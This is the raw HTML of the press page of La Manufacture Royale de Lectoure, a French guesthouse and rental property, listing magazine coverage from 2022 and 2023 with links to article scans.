

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lamanufactureroyaledelectoure.com/presse/
body_size: 8077
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">

<head>

<!-- Made by Julien Félix Web -->
<!-- Julien Félix Web is @ http://www.julienfelix.com/ -->
<!-- Julien Félix Web contact: contact@julienfelix.com -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">


<title>Presse &#8211; La Manufacture Royale de Lectoure</title>
<meta name='robots' content='max-image-preview:large' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7a2f669cd19b10979829ac34/script.js"></script><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="La Manufacture Royale de Lectoure &raquo; Flux" href="https://lamanufactureroyaledelectoure.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Manufacture Royale de Lectoure &raquo; Flux des commentaires" href="https://lamanufactureroyaledelectoure.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lamanufactureroyaledelectoure.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamanufactureroyaledelectoure.com%2Fpresse%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lamanufactureroyaledelectoure.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flamanufactureroyaledelectoure.com%2Fpresse%2F&#038;format=xml&#038;lang=fr" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-accommodation-bookings-styles-css' href='https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce-accommodation-bookings/build/css/frontend.css?ver=1aed41626a84564d62bf' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce-bookings/dist/jquery-ui-styles.css?ver=1.11.4-wc-bookings.3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce-bookings/dist/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jfw-lmrdl-style-css' href='https://lamanufactureroyaledelectoure.com/wp-content/themes/jfw_manufactureroyaledelectoure/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://code.jquery.com/ui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamanufactureroyaledelectoure.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lamanufactureroyaledelectoure.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lamanufactureroyaledelectoure.com/wp-json/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lamanufactureroyaledelectoure.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://lamanufactureroyaledelectoure.com/presse/" />
<link rel='shortlink' href='https://lamanufactureroyaledelectoure.com/?p=37' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/06/cropped-Favicon_lmrdl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/06/cropped-Favicon_lmrdl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/06/cropped-Favicon_lmrdl-180x180.png" />
<meta name="msapplication-TileImage" content="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/06/cropped-Favicon_lmrdl-270x270.png" />

</head>

<body class="wp-singular page-template page-template-page-press page-template-page-press-php page page-id-37 wp-theme-jfw_manufactureroyaledelectoure theme-jfw_manufactureroyaledelectoure woocommerce-no-js" style="background-color:#d8d2c6;">

<div id="page" class="site">

	
	<div class="site-inner">

		<button class="hamburger hamburger--collapse" type="button">
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>
		</button>

		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-main">

				<div class="site-branding">

					<h1 class="site-title"><a href="https://lamanufactureroyaledelectoure.com/" rel="home">La Manufacture Royale de Lectoure</a></h1>
				</div><!-- .site-branding -->

				<div class="lmrdl-mobile-wrapper">

					<div id="site-lang-menu" class="site-lang-menu">

													<nav id="site-navigation" class="lang-navigation" role="navigation" aria-label="Language Menu">
								<div class="menu-menu-lang-container"><ul id="menu-menu-lang" class="lang-menu"><li id="menu-item-310-fr" class="lang-item lang-item-29 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-310-fr"><a href="https://lamanufactureroyaledelectoure.com/presse/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
<li id="menu-item-310-en" class="lang-item lang-item-32 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-310-en"><a href="https://lamanufactureroyaledelectoure.com/en/home/" hreflang="en-GB" lang="en-GB">English</a></li>
</ul></div>							</nav><!-- .lang-navigation -->
						
					</div><!-- .site-social-menu -->

					<div id="site-header-menu" class="site-header-menu">

													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-menu-container"><ul id="menu-menu" class="primary-menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://lamanufactureroyaledelectoure.com/chambres-dhotes/">Chambres d’hôtes</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-92"><a href="https://lamanufactureroyaledelectoure.com/produit/gite-pelerin/">Gîte pèlerin</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-91"><a href="https://lamanufactureroyaledelectoure.com/produit/maison-a-louer/">Maison à louer</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://lamanufactureroyaledelectoure.com/shooting/">Shooting</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://lamanufactureroyaledelectoure.com/evenementiel/">Événementiel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
					</div><!-- .site-header-menu -->

					<div id="site-utils-menu" class="site-utils-menu">

													<nav id="site-navigation" class="utils-navigation" role="navigation" aria-label="Utils Menu">
								<div class="menu-menu-utils-container"><ul id="menu-menu-utils" class="utils-menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://lamanufactureroyaledelectoure.com/notre-histoire/">Notre Histoire</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://lamanufactureroyaledelectoure.com/nos-adresses/">Nos Adresses</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-37 current_page_item menu-item-44"><a href="https://lamanufactureroyaledelectoure.com/presse/" aria-current="page">Presse</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://lamanufactureroyaledelectoure.com/actualites/">Actualités</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lamanufactureroyaledelectoure.com/infos-pratiques/">Infos Pratiques</a></li>
<li class="menu-item menu-item-type-cart menu-item-type-woocommerce-cart lp-cart-count-0"><a class="cart-contents" href="/panier">Panier</a></li></ul></div>							</nav><!-- .utils-navigation -->
						
					</div><!-- .site-utils-menu -->

					<div id="site-social-menu" class="site-social-menu">

													<nav id="site-navigation" class="social-navigation" role="navigation" aria-label="Social Menu">
								<div class="menu-menu-social-container"><ul id="menu-menu-social" class="social-menu"><li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a target="_blank" href="https://www.instagram.com/lamanufactureroyaledelectoure/">Instagram</a></li>
</ul></div>							</nav><!-- .social-navigation -->
						
					</div><!-- .site-social-menu -->

				</div>

			</div><!-- .site-header-main -->

		</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

<ul class="lmrdl-press"><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/07/France.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/07/Capture-decran-2023-07-25-a-12.06.12.png" width="227" height="300"/><h2>Travel & Leisure<span>Juillet 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/07/apercu-en-double-page-hors-serie-supplement-voyage-voyage-1-1.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/07/Capture-decran-2023-07-11-a-14.56.20.png" width="221" height="300"/><h2>Voyage Voyage Magazine <span>Juin 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/06/HOME-La-Manufacture-house-copy.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/06/Capture-decran-2023-06-07-a-13.58.31.png" width="218" height="300"/><h2>Belle Magazine (Australie) <span>Juin 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/04/PHOTO-2023-04-12-11-30-06.jpg" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/04/PHOTO-2023-04-12-11-30-06-2.jpg" width="217" height="300"/><h2>Milk Decoration - Destinations<span>Avril 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/04/Numeriser.jpg" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/04/catalog-cover-large.jpeg" width="233" height="300"/><h2>Le Figaro Magazine<span>21 & 22 avril 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/03/539-LieuInspiration-ChristeleAGeorges.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/03/Capture-decran-2023-03-10-a-17.17.48.png" width="226" height="300"/><h2>Marie Claire <span>Février 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/10/IMG_0065-e1667153950213.jpg" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/11/Elle-deco-Inspirations-750x1024.jpg" width="220" height="300"/><h2>Elle Décoration Hors-Série n°8<span>Octobre 2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/09/M-le-magazine-du-Monde.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/09/Le-Monde-cover-836x1024.jpg" width="245" height="300"/><h2>M le magazine du Monde<span>17 septembre 2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/10/MD_HS13_CHAUX.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/10/IMG_1198.jpg" width="218" height="300"/><h2>Milk Décoration Hors-Série n°13<span>Octobre 2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/10/IMG_8BAAC1.jpg" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/10/IMG_FC61D1-815x1024.jpg" width="239" height="300"/><h2>ELLE<span>20 octobre 2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/09/Pages-de-Elle_D_coration_France_-_Septembre_2022.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/09/Elle_Decoration_France_Septembre_2022-cover-787x1024.jpg" width="231" height="300"/><h2>Elle Décoration<span>Septembre 2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/03/Manufacture-Royale-de-lectoure.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/03/Blanc-et-Bleu-Fonce-Montagnes-Voyage-Magazine-724x1024.png" width="212" height="300"/><h2>Le Fooding<span>9 novembre 2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/08/Plaisirs-du-Gers-small.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/08/PlaisirsduGers-Cover-823x1024.jpg" width="241" height="300"/><h2>Plaisirs du Gers<span>2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/06/La_Manufacture_Royale_de_Lectoure_Cote_Sud_juin_juillet_2022_page.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/06/La_Manufacture_Royale_de_Lectoure_Cote_Sud_juin_juillet_2022_cover-808x1024.jpg" width="237" height="300"/><h2>Côté Sud<span>Juin-juillet 2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/08/art-et-deco-2-2-1.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2022/08/Image-20-08-2022-a-10.40.jpg" width="300" height="300"/><h2>Art et Décoration<span>Juillet-août  2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/03/Christele-Ageorge-_-sa-vie-de-reve-a-la-Manufacture-Royale-de-Lectoure-I-Mastic-Lifestyle.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/03/2-724x1024.png" width="212" height="300"/><h2>Mastic Lifestyle <span>26 janvier 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/03/La-Manufacture-Royale-de-Lectoure-_-une-ancienne-tannerie-transformee-en-splendide-maison-dhotes-I-.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/03/1-724x1024.png" width="212" height="300"/><h2>Mastic Lifestyle <span>30 novembre 2022</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/08/Blanc-et-Bleu-Fonce-Montagnes-Voyage-Magazine-2.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/08/Blanc-et-Bleu-Fonce-Montagnes-Voyage-Magazine-724x1024.png" width="212" height="300"/><h2>Plaisirs du Gers <span>Juillet 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/19-Interiors-Lectoure_MP.pdf" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/29-Cover-September_October-SANS_CAB-786x1024.jpg" width="230" height="300"/><h2>My French Country Home<span>Septembre 2023</span></h2></a></li><li><a href="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/PHOTO-2023-10-09-17-17-32-4.jpg" target="_blank"><img src="https://lamanufactureroyaledelectoure.com/wp-content/uploads/2023/10/a166beb37d451933e74b4b12af3067805ba522d4.jpg" width="230" height="300"/><h2>Schöner Wohnen<span>Septembre 23</span></h2></a></li><li><a 